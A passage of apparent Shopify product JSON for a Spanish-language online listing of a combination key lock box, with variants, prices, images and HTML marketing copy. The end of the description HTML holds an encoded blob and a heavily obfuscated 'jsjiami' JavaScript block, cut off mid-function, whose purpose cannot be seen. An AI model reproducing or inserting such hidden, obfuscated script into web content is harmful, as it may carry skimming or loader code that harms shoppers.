pieza)","option3":null,"sku":"LE32149535RED*3","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093883698,"product_id":8616284258610,"position":5,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_006.jpg?v=1692342624","variant_ids":[46407252836658,46407252869426]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Rojo \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Rojo \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","options":["Rojo","Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"],"price":76800,"weight":0,"compare_at_price":109900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541503282,"position":5,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_006.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252902194,"title":"Negro \/ COMPRA 1","option1":"Negro","option2":"COMPRA 1","option3":null,"sku":"LE32149535HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093916466,"product_id":8616284258610,"position":6,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_007.jpg?v=1692342624","variant_ids":[46407252902194,46407252934962]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Negro \/ COMPRA 1","public_title":"Negro \/ COMPRA 1","options":["Negro","COMPRA 1"],"price":36800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541536050,"position":6,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_007.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252934962,"title":"Negro \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option1":"Negro","option2":"Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option3":null,"sku":"LE32149535HEI*3","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093916466,"product_id":8616284258610,"position":6,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_007.jpg?v=1692342624","variant_ids":[46407252902194,46407252934962]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Negro \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Negro \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","options":["Negro","Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"],"price":76800,"weight":0,"compare_at_price":109900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541536050,"position":6,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_007.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252967730,"title":"Verde \/ COMPRA 1","option1":"Verde","option2":"COMPRA 1","option3":null,"sku":"LE32149535LVS","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093850930,"product_id":8616284258610,"position":4,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_005.jpg?v=1692342624","variant_ids":[46407252967730,46407253000498]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Verde \/ COMPRA 1","public_title":"Verde \/ COMPRA 1","options":["Verde","COMPRA 1"],"price":36800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541470514,"position":4,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_005.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407253000498,"title":"Verde \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option1":"Verde","option2":"Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option3":null,"sku":"LE32149535LVS*3","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093850930,"product_id":8616284258610,"position":4,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_005.jpg?v=1692342624","variant_ids":[46407252967730,46407253000498]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Verde \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Verde \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","options":["Verde","Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"],"price":76800,"weight":0,"compare_at_price":109900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541470514,"position":4,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_005.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407253098802,"title":"Naranja \/ COMPRA 1","option1":"Naranja","option2":"COMPRA 1","option3":null,"sku":"LE32149535JUS","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093949234,"product_id":8616284258610,"position":7,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_008.jpg?v=1692342624","variant_ids":[46407253098802,46407253131570]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Naranja \/ COMPRA 1","public_title":"Naranja \/ COMPRA 1","options":["Naranja","COMPRA 1"],"price":36800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541568818,"position":7,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_008.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407253131570,"title":"Naranja \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option1":"Naranja","option2":"Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option3":null,"sku":"LE32149535JUS*3","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093949234,"product_id":8616284258610,"position":7,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_008.jpg?v=1692342624","variant_ids":[46407253098802,46407253131570]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Naranja \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Naranja \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","options":["Naranja","Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"],"price":76800,"weight":0,"compare_at_price":109900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541568818,"position":7,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_008.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_001.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_003.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_002.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_005.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_006.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_007.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_008.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_009.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/files\/Dingtalk_20230818151202.jpg?v=1692342758"],"featured_image":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_001.jpg?v=1692342624","options":["Color","COMPRE MÁS, AHORRE MÁS"],"media":[{"alt":null,"id":34933541306674,"position":1,"preview_image":{"aspect_ratio":0.993,"height":684,"width":679,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_001.jpg?v=1692342624"},"aspect_ratio":0.993,"height":684,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_001.jpg?v=1692342624","width":679},{"alt":null,"id":34933541339442,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_003.jpg?v=1692342624"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_003.jpg?v=1692342624","width":800},{"alt":null,"id":34933541404978,"position":3,"preview_image":{"aspect_ratio":1.09,"height":623,"width":679,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_002.jpg?v=1692342624"},"aspect_ratio":1.09,"height":623,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_002.jpg?v=1692342624","width":679},{"alt":null,"id":34933541470514,"position":4,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_005.jpg?v=1692342624"},"aspect_ratio":1.0,"height":430,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_005.jpg?v=1692342624","width":430},{"alt":null,"id":34933541503282,"position":5,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_006.jpg?v=1692342624"},"aspect_ratio":1.0,"height":430,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_006.jpg?v=1692342624","width":430},{"alt":null,"id":34933541536050,"position":6,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_007.jpg?v=1692342624"},"aspect_ratio":1.0,"height":430,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_007.jpg?v=1692342624","width":430},{"alt":null,"id":34933541568818,"position":7,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_008.jpg?v=1692342624"},"aspect_ratio":1.0,"height":430,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_008.jpg?v=1692342624","width":430},{"alt":null,"id":34933541601586,"position":8,"preview_image":{"aspect_ratio":0.801,"height":652,"width":522,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_009.jpg?v=1692342624"},"aspect_ratio":0.801,"height":652,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_009.jpg?v=1692342624","width":522},{"alt":null,"id":34933558477106,"position":9,"preview_image":{"aspect_ratio":1.079,"height":633,"width":683,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/Dingtalk_20230818151202.jpg?v=1692342758"},"aspect_ratio":1.079,"height":633,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/Dingtalk_20230818151202.jpg?v=1692342758","width":683}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e¿Por qué necesitamos una caja de seguridad con llave?\u003c\/strong\u003e\u003cbr\u003eCon una caja de cerradura con llave, ya no es necesario llevar cajas de cerradura para taquillas o esconderlas debajo de la alfombra, maceta o felpudo, sólo necesita una combinación de 4 dígitos para entrar en la casa; es realmente conveniente para los deportes diarios al aire libre, amigos, familiares y cerraduras de puertas, niños en determinados momentos para servicios a domicilio, entrada de emergencia, negocios inmobiliarios.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eAviso:\u003c\/strong\u003e\u003cbr\u003ePor favor, mantenga la contraseña después de cada restablecimiento de contraseña tomando fotos o notas, de lo contrario no se puede obtener la contraseña.\u003cbr\u003eNo se recomienda utilizar una combinación como \"0-0-0-0-0\" o será fácil de descifrar.\u003cbr\u003eCierre la cerradura para protegerla de la intemperie, la suciedad y la mugre.\u003cbr\u003eSe recomienda girar el pomo semanalmente para garantizar su correcto funcionamiento.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eALTA SEGURIDAD\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eCada caja de llaves GIVERARE está sólidamente construida y fabricada con aleación de aluminio de alta resistencia recubierta con polvo ecológico, resistente a la corrosión, impermeable y resistente a martillazos, serruchos y cortes. Vienen con una cubierta a prueba de polvo para proteger los diales del clima impredecible.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/565c154fa2c9e0fa5b9d360087c6bdb88fa07113.gif\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/565c154fa2c9e0fa5b9d360087c6bdb88fa07113.gif\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/565c154fa2c9e0fa5b9d360087c6bdb88fa07113.gif\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eGRAN CAPACIDAD\u003c\/strong\u003e\u003cbr\u003eEs hermético y a prueba de polvo y ofrece un gran espacio interior para hasta 5 llaves de casa o 3 llaves grandes. Cuando estés de viaje o en un viaje de negocios, con este llavero podrás estar seguro de que todas las llaves de casa, del coche y las tarjetas de acceso están a buen recaudo y ya no tendrás que preocuparte de perderlas.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/80cf1045b05c8e26143985cd9fd2220c5a87f8c3.gif\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/80cf1045b05c8e26143985cd9fd2220c5a87f8c3.gif\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/80cf1045b05c8e26143985cd9fd2220c5a87f8c3.gif\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/e54d1473730cfccd61045c266f2a39cd4841fc5e.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/e54d1473730cfccd61045c266f2a39cd4841fc5e.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/e54d1473730cfccd61045c266f2a39cd4841fc5e.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCOMBINACIÓN DE 4 DÍGITOS\u003c\/strong\u003e\u003cbr\u003eEsta caja de llaves de combinación de 4 dígitos ofrece 10.000 combinaciones fáciles de leer, recordar y restablecer. Utiliza mecanismos internos patentados que son de 8 a 10 veces más resistentes que las llaves originales y nunca se atascan ni se oxidan. Ya no tendrá que esconder las llaves bajo la alfombra o la maceta.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/36f42e57042f02bd25515ae8352300895c00117f.gif\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/36f42e57042f02bd25515ae8352300895c00117f.gif\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/36f42e57042f02bd25515ae8352300895c00117f.gif\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/f7b17308cea6c906d62ea738ea9958dfdbfb0081.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/f7b17308cea6c906d62ea738ea9958dfdbfb0081.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/f7b17308cea6c906d62ea738ea9958dfdbfb0081.jpeg\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eFÁCIL DE INSTALAR\u003c\/strong\u003e\u003cbr\u003eNuestro escondite de llaves se puede fijar a cualquier superficie sólida con nuestros accesorios de montaje, ¡todo el proceso sólo lleva unos minutos! Ideal para guardar llaves, etiquetas, tarjetas de crédito y memorias USB, para el acceso de emergencia al aire libre y en interiores para la familia, cuidadores de mascotas y amigos a su casa, garaje, jardín, aula, fábrica, empresa, negocio, universidad, dormitorio, casa de vacaciones y mucho más.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/303cb4768d28abe83193af9171cd3846a01769fd.gif\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/303cb4768d28abe83193af9171cd3846a01769fd.gif\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/303cb4768d28abe83193af9171cd3846a01769fd.gif\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/56f96a11e1e777bd5b000c2b571e87317979fdf8.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/56f96a11e1e777bd5b000c2b571e87317979fdf8.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/56f96a11e1e777bd5b000c2b571e87317979fdf8.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/571b2f08a0c8e12e2dc958030b19f3432e35da94.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/571b2f08a0c8e12e2dc958030b19f3432e35da94.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/571b2f08a0c8e12e2dc958030b19f3432e35da94.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/73d55cc2d7726db668c86f401021d780c9498e4e.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/73d55cc2d7726db668c86f401021d780c9498e4e.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/73d55cc2d7726db668c86f401021d780c9498e4e.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/67bf3e8cdf3ff56726f59033cb3da9030bd67247.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/67bf3e8cdf3ff56726f59033cb3da9030bd67247.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/67bf3e8cdf3ff56726f59033cb3da9030bd67247.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/668454d34a08fc6bc589bba63c80b91de5f0ae26.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/668454d34a08fc6bc589bba63c80b91de5f0ae26.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/668454d34a08fc6bc589bba63c80b91de5f0ae26.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/782846bf7f583ff13e6c5cf491f3b601e78994eb.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/782846bf7f583ff13e6c5cf491f3b601e78994eb.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/782846bf7f583ff13e6c5cf491f3b601e78994eb.jpeg\"\u003e\u003c\/p\u003e\n\u003cspan style=\"font-size: 0.875rem;\"\u003e🔥Materiales de larga duración - Esta caja de seguridad para llaves está fabricada con un sorprendente equilibrio de resistencia de aleación de zinc, aluminio, impermeabilidad y resistencia a la intemperie. Protege sus llaves de daños por taladros, martillos, sierras y otros medios.\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eCuerpo fabricado en metal - mecanismos de cierre. Key Lock Box se puede utilizar para el hogar, casas de vacaciones, negocios, oficina de bienes raíces y almacén.\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003e🔥Fácil instalación - para montaje en pared Key Lock Box tiene cuatro tornillos y se puede instalar en muchas áreas para uso en interiores o al aire libre para su hogar, casas de vacaciones, negocios, bienes raíces, oficina, gimnasio, hospitales, escuelas y almacén. Características importantes del producto\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003e🔥Nuestra garantía de por vida - proporciona protección para su compra original.\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003e🔥Qué hay en la caja: 1 caja de cerradura con llave, 4 tornillos, 4 anclajes de tornillo expansibles, gancho para colgar, manual de usuario con garantía de por vida.\u003c\/span\u003e\u003cbr\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yNzExg\/LzE3FQlKyWDNJO0JAPTZONEE3PzVMvkJEPLtDRDoyTDVEtLMyMjI6VaAFARGR4=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var 